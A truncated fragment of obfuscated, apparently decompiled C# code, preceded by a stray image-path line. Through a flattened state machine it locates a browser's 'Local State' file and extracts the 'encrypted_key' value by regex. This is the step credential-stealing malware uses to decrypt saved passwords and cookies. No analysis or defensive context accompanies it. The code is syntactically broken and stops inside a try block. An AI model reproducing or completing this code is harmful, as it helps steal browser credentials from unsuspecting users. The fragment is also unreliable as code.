 }
num = 4;
}
if (num == 4)
{
break;
}
if (num == 5)
{
goto IL_8B;
}
if (num == 1)
{
text = R6k52sq + "\\Local State";
num = 2;
}
if (num == 0)
{
num = 1;
}
if (num == 6)
{
byte[] array2;
return array2;
}
}
return null;
IL_8B:
MatchCollection matchCollection = new Regex("\"encrypted_key\":\"(.*?)\"", RegexOptions.Compiled).Matches(File.ReadAllText(text)
foreach (object obj in matchCollection)
{
Match match = (Match)obj;
if (match.Success)
{
try
{